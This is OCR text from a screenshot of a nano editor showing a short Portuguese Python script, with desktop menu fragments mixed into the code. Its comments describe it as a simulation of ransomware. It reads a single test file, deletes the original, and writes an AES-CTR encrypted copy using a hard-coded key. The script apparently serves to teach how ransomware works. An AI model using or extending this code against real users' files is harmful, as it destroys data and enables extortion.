 Arquivo Ações Editar Exibir Ajuda
GNU nano 8.2 criptografar.py *
import os  # Importa o módulo para manipulação de arquivos e diretórios
import pyaes  # Biblioteca para criptografia AES
# Nome do arquivo a ser criptografado
file_name = "teste2025.txt"
Sistema de ...
try:
    # Abre o arquivo no modo binário para leitura
    with open(file_name, "rb") as file:
        file_data = file.read()  # Ler o conteúdo do arquivo
Início
    # Remove o arquivo original para simular a ação de um ransomware
    os.remove(file_name)
    # Chave de criptografia
    key = b"ransomwares2025b"  # 16 bytes para AES-128
    aes = pyaes.AESModeOfOperationCTR(key)  # Inicializa o AES no modo CTR
    # Criptografa os dados do arquivo
    crypto_data = aes.encrypt(file_data)
    # Salva os dados criptografados em um novo arquivo
    encrypted_file_name = file_name + ".criptografado2025"
    with open(encrypted_file_name, 'wb') as encrypted_file:
        encrypted_file.write(crypto_data)
    print(f"Arquivo '{file_name}' criptografado com sucesso como '{encrypted_file_name}'.")
except FileNotFoundError:
    print(f"Erro: O arquivo '{file_name}' não foi encontrado.")
except Exception as e:
    print(f"Erro inesperado: {e}")